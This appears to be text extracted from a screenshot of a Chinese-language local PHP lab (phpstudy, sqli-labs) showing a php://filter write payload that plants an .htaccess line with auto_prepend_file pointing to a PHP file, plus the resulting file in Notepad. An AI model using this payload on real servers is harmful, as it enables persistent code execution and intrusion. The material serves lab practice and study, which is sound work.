 127.0.0.1/ceshi.php?content=php://filter/write=string.strip_tags/?>php_value%20auto_prepend_file%20G:\s1mple.php%0a%23/resource=.htaccess
用
WW
共享 查看
大佬 > 新加卷 (G:) > phpstudy > WWW
名称 修改日期
5.0.23 2020/7/22 16:01
5.0.24 2020/5/21 10:59
images 2020/5/20 15:26
phpMyAdmin 2020/4/4 17:42
sqli-labs-master 2014/11/1 3:10
ssti 2020/4/4 18:39
新建文件夹 2020/8/10 21:17
.htaccess 2020/8/10 22:55
ceshi.php 2020/8/10 22:55
s1mple.php 2020/8/10 22:43
.htaccess - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
php_value auto_prepend_file G:\s1mple.php
#/resource=.htaccess